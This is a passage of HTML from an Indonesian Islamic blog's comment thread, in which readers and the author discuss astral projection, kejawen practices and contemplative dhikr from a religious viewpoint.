<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049454156#c4375828854729746715' title='comment permalink'>
28 Februari, 2013 18:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4375828854729746715' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7946931753576039299'>
<a name='c7946931753576039299'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7946931753576039299-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7946931753576039299'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, BangBro.. :8:<br />Alhamdulillah.. tuh kan dari tadi orang2 tauhid, termasuk Bang Bois udah sampe keluarin ayat.. lha ntu makhluk satu itu.. ngaku Islam tapi gak pake kitab.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049632547#c7946931753576039299' title='comment permalink'>
28 Februari, 2013 18:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7946931753576039299' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c38219922466698631'>
<a name='c38219922466698631'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-38219922466698631-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-38219922466698631'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas<br />Aman terkendali, Mas.. kita-kita di sini insyaAllah panas di luar adem di dalam. Hadapi makhluk api, kita tunjukin simulasi panasnya api neraka via bantaian dalil yang tak terbantah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049852338#c38219922466698631' title='comment permalink'>
28 Februari, 2013 18:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/38219922466698631' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2141858730979640745'>
<a name='c2141858730979640745'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2141858730979640745-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2141858730979640745'>
<p>
Bener, Kang.. mangga ah.. ~O) kupi na.. pleus kebul na :23: :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049938836#c2141858730979640745' title='comment permalink'>
28 Februari, 2013 18:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2141858730979640745' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4092713613705485238'>
<a name='c4092713613705485238'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4092713613705485238-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4092713613705485238'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bois.. senang jumpa Sobat lama yang jarang muncul :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049993132#c4092713613705485238' title='comment permalink'>
28 Februari, 2013 18:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4092713613705485238' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7506885781740029915'>
<a name='c7506885781740029915'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07252795396307078519" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7506885781740029915-07252795396307078519"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07252795396307078519' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7506885781740029915'>
<p>
Assalammualaikum Wr.wb<br /><br />Akan saya tunjukkan Mas &quot;hiburan&quot; lain, yaitu cara masuk dan jalan-jalan ke 7 petala langit dengan bonus Mas bisa ambil apa pun yang Mas mau [jadi bukan hanya nonton seperti Lucid Dream atau Asral Priojection itu].<br /><br />saya mengutip kalimat dari mas mux, tolong di babar mas.<br />beri pencerahan dari hamba allah yang ilmu nya dangkal dalam agama.<br /><br />terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362626290335#c7506885781740029915' title='comment permalink'>
07 Maret, 2013 10:18
</a>
<span class='item-control blog-admin pid-688238615'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7506885781740029915' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5678022954202297692'>
<a name='c5678022954202297692'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5678022954202297692'>
<p>
Indra Jupiter DIAM SERIBU BAHASA....!!!<br /><br />Semoga DIAM nya dia sedang Belajar yah.........<br />Kalau mau belajar jangan malu malu ya............
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362628673392#c5678022954202297692' title='comment permalink'>
07 Maret, 2013 10:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5678022954202297692' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6422409279013202275'>
<a name='c6422409279013202275'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6422409279013202275'>
<p>
assalamualaikum wr wb <br />saya pernah melakukan AP lalu memasuki alam2 (alam jin) begitu mudah. memang benar sekali ketika dlm AP saya brniat memasuki ke atas langit ke tujuh utk menemui ALLAH adalah tidak bisa..begitu berkehendak ke sana, rasa malu yg begitu besar memaksa saya utk tdk bisa menemui ALLAH, tangis isak begitu deras saat masih dlm AP..akhir nya saya akhiri AP saya...lalu malam demi malam hingga saat ini saya ulangi AP utk menemui ALLAH..hasil nya, saya cuma memasuki ruang gelap yg kosong saja yg tidak ada apa2 nya..saya ulangi berkalikali walaupun saya teriak2 memanggil ALLAh dengan tangis pun saya tidak bisa menemui ALLAH...tetap cuma bisa berada di alam gelap yg tidak ada apa2 nya dan tidak ada penghuni nya..kesimpulan saya saat ini AP itu membosankan karena AP memang BULLSHIT..  maaf kalo saya terkesan curhat dan cengeng<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369645559057#c6422409279013202275' title='comment permalink'>
27 Mei, 2013 16:05
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6422409279013202275' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6984894972332359342'>
<a name='c6984894972332359342'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6984894972332359342'>
<p>
alhamdulillah saya bisa bertemu blog ini dan mmbenarkan bahwa perbuatan saya utk AP ini adalah NYATA2 SESAT...berspiritual tanpa memakai teknik warisan rosul SAW adalah BULLSHIT dan SESAT... bagi paranormal permadi,ki joko bodo, ki gendeng pamungkas, para eyang subur dan pelaku kejawen/sumatren/papuen/amboen lainnya dan para penganut kepercayaan membenarkan berspiritual memalui teknik warisan iblis... mulai saat ini saya tingalkan  teknik warisan iblis... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369646639906#c6984894972332359342' title='comment permalink'>
27 Mei, 2013 16:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6984894972332359342' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8368600087052208370'>
<a name='c8368600087052208370'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8368600087052208370-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8368600087052208370'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Bang Roy.. subhanallah walhamdulillah.. tidak, Bang yang Abang tulis di atas itu bukan kecengengan.. itulah sebenar-benar keberanian. Utamanya keberanian mengakui dan menerima kenyataan masa lalu, yang hakikinya adalah jembatan hari ini. <br /><br />InsyaAllah, nanti kita bukan menangis karena jerit2 memanggil-Nya lagi.. melainkan menangis karena berjumpa. aamiiiin.  http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369651605347#c8368600087052208370' title='comment permalink'>
27 Mei, 2013 17:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8368600087052208370' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3947114313266418606'>
<a name='c3947114313266418606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3947114313266418606'>
<p>
jujur saja saat pertama kali melihat dan baca &quot;tuhan tubuh ku ya budduhun&quot;, saya kira kata budduhun ini adalah  bacaan dari ajaran yg mirip bacaan kejawen...saya sinis sekali dgn ini..karena bapak saya dulu memang pengamal kejawen,dan beliau sering sakit2an karena ilmu nya..terlebih ketika saya slalu kirim fateha dan tahlil utk kesejahteraan zahir&amp;batin beliau, eh bukan nya tambah sehat,malah sering sakit2an...saya bingung waktu itu..dan saya menerima warisan salah satu ilmu kejawennya yg sdh menggantungi batin saya...setelah beliau meninggal ,buku2 mantra dan pusaka2 nya saya buang ke sungai..lalu saya sangat2 membenci kejawen... mengenai warisan ilmu kejawen yg telah turun ke saya, saya sampe saat ini belum pernah merasakan kehebatannya..namun menurut pandangan kasyaf beberapa orang, ilmu ini masih bercokol dlm tubuh saya..tapi sedikit pun saya tak mau lgi berurusan dgn ilmu warisan yg masih ada dlm tubuh saya ini...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369809723386#c3947114313266418606' title='comment permalink'>
29 Mei, 2013 13:42
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3947114313266418606' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c163222585188970053'>
<a name='c163222585188970053'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-163222585188970053'>
<p>
alhamdulillah...Engkau percikkan hidayah-Mu melalui blog ini dan izinkan saya mmberdayakan teknik kosong ini yg mampu mengalahkan segala kejahatan...aamiin..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369821897873#c163222585188970053' title='comment permalink'>
29 Mei, 2013 17:04
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/163222585188970053' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2927310486115557500'>
<a name='c2927310486115557500'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2927310486115557500-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2927310486115557500'>
<p>
MasyaAllah.. bisa jadi waktu Mas kirim fathihah ama tahlil untuk beliau sebenernya udah bagus.. tapi yang bikin beliau malah tambah sakit itu &quot;barang&quot; yang tidak suka dapat kiriman yang bagus-bagus mungkin ya? Allahua&#39;lam. <br /><br />:8: alhamdulillah.. memang bagus dibuang dan dimusnahkan warisan &quot;berbahaya&quot; dunia-akhirat itu, Mas. Salut sama, Mas Roy :21:<br /><br />InsyaAllah kalau terus istiqamah latihan tafakurnya, yang masih bercokol di Mas <b>pasti mabur juga sebab takkan ada yang tahan dengan tekanan ketuhanan dari dalam, Mas.</b> :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369849324733#c2927310486115557500' title='comment permalink'>
30 Mei, 2013 00:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2927310486115557500' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2812515818972012754'>
<a name='c2812515818972012754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2812515818972012754-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2812515818972012754'>
<p>
http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png Alhamdulillah..insyaAllah..aamiiiiin..  http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369849372859#c2812515818972012754' title='comment permalink'>
30 Mei, 2013 00:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2812515818972012754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2872741317555432811'>
<a name='c2872741317555432811'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11930332835360924391" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2872741317555432811-11930332835360924391"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11930332835360924391' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2872741317555432811'>
<p>
kang apa yg bs membedakan pandangan yang haq dgn pandangan setan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369927690333#c2872741317555432811' title='comment permalink'>
30 Mei, 2013 22:28
</a>
<span class='item-control blog-admin pid-1152112736'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2872741317555432811' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2501240897563711582'>
<a name='c2501240897563711582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16125921576345147186" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2501240897563711582-16125921576345147186"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Cart">

</a></span></div>
<a href='https://www.blogger.com/profile/16125921576345147186' rel='nofollow'>Cart</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2501240897563711582'>
<p>
Kalau AP tidak boleh, yang boleh apa?<br />Hiburan lain selain AP apaan? dan dzikirnya bagaimana?<br />Terus terang saya ingin tahu tentang hal-hal ghoib, selama ini saya hanya mengandalkan logika.<br />AP itukan bisa didapatkan secara logika, dengan pernapasan, bahkan ada yg pakai audio, dsb.<br />Saya ingin membuktikan apakah alam ghoib itu ada, tapi gimana caranya selain dengan AP?<br />Mohon dishare diblog ini cara dzikirnya untuk melihat alam ghoib yang dibolehkan, biar saya lebih dekat dengan allah.<br /><br />terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369965149429#c2501240897563711582' title='comment permalink'>
31 Mei, 2013 08:52
</a>
<span class='item-control blog-admin pid-1979486062'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2501240897563711582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1881603528830253259'>
<a name='c1881603528830253259'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1881603528830253259'>
<p>
assalamualaikum<br /><br />&quot;AP itukan bisa didapatkan secara logika, dengan pernapasan, bahkan ada yg pakai audio, dsb. Saya ingin membuktikan apakah alam ghoib itu ada, tapi gimana caranya selain dengan AP?&quot;<br /><br />bang allabin, dgn menggunakan audio beat-beneural gelombang theta ataupun pernapasan itu salah satu cara merilekskan tubuh..dgn merileskkan tubuh kemudian kesadaran diri diarahkan/diniatkan utk melakukan AP..dan AP lah yg terjadi..ini pengalaman saya..<br />namun di blog ini sdh mengajarkan cara merilekskan tubuh utk membangkitkan kesadaran diri tetapi bukan bertujuan AP, melainkan bertujuan pd hal yg jauh lebih besar dan lebih hebat manfaat nya dari AP...malah skrng saya brpendapat AP tidak ada manfaatnya...teknik nya dinamakan tafakur atau praktik diam..coba baca cara tafakur/ praktik diam yg sdh dibabarkan di blog ini,bang allabin...saya juga baru mulai mmpelajari praktik diam ini beberapa hari ini karena AP itu tidak bisa mmbuktikan utk bisa beserta ALLAH dan masuk ke alam ghaib... alam jin itu bukan alam ghaib..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369987790709#c1881603528830253259' title='comment permalink'>
31 Mei, 2013 15:09
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1881603528830253259' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3688191839405902755'>
<a name='c3688191839405902755'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
